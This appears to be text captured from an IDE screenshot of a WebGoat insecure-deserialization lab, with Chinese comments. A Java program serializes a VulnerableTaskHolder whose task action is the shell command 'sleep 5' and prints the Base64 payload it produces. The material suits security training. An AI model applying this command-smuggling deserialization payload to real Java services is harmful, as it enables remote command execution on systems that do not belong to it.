 WebGoat-8.2.2 › webgoat-lessons › insecure-deserialization › src › main › java › org › dummy › insecure › framework › TestReadObject › main
TestReadObject
Project
ContentTypeAssignment.java
BlindSendFileAssignment.java
VulnerableTaskHolder.java
TestReadObject.java
Project
csrf
html-tampering
http-basics
http-proxies
idor
insecure-deserialization
src
main
java
org
dummy.insecure.framework
TestReadObject 1
VulnerableTaskHolder
owasp.webgoat.deserialization
InsecureDeserialization
InsecureDeserializationTask
SerializationHelper
resources
test
target
pom.xml
insecure-login
jwt
missing-function-ac
password-reset
path-traversal
secure-passwords
sql-injection
Bookmarks
WebGoat-8.2.2
1 1
9 public static void main(String[] args) {
10 try {
11 //创建 VulnerableTaskHolder 实例
12 String taskName = "doctor";
13 String taskAction = "sleep 5"; //设置taskAction为sleep 5
14
15 VulnerableTaskHolder task = new VulnerableTaskHolder(taskName, taskAction);
16
17 //序列化对象
18 ByteArrayOutputStream baos = new ByteArrayOutputStream();
19 try (ObjectOutputStream oos = new ObjectOutputStream(baos)) {
20 oos.writeObject(task);
21 }
22
23 //获取字节流并 Base64 编码
24 byte[] serializedData = baos.toByteArray();
25 String base64Encoded = Base64.getEncoder().encodeToString(serializedData);
26
27 //输出结果
28 System.out.println("Base64 编码的序列化数据:");
29 System.out.println(base64Encoded);
30
31 } catch (Exception e) {
32 e.printStackTrace();
33 }
34 }
35 }
36
Maven
Lingma
Database
SciView
Notifications
Run: StartWebGoat WebWolf TestReadObject
Bookmarks
Structure
/Library/Java/JavaVirtualMachines/jdk-17.jdk/Contents/Home/bin/java ...
Base64 编码的序列化数据:
rO0ABXNyADFvcmcuZHVtbXkuaW5zZWN1cmUuZnJhbWV3b3JrLlZ1bG5lcmFibGVUYXNrSG9sZGVyAAAAAAAAAAICAANMABZyZXF1ZXN0ZWRFeGVjdXRpb25UaW1ldAAZTGphdmEvdGltZS9Mb2NhbERhdGVUaW1lO0wACnRhc2tB
Y3Rpb250ABJMamF2YS9sYW5nL1N0cmluZztMAAh0YXNrTmFtZXEAfgACeHBzcgANamF2YS50aW1lLlNlcpVdhLobIkiyDAAAeHB3DgUAAAfpBwcSHAkj7gdQeHQAB3NsZWVwIDV0AAZkb2N0b3I=
2
Process finished with exit code 0
Version Control Find Run Endpoints Profiler Build Dependencies Python Packages TODO Problems Spring Terminal Services
Lombok requires enabled annotation processing // Enable annotation processing (7 minutes ago)
27:13 LF UTF-8 2 spaces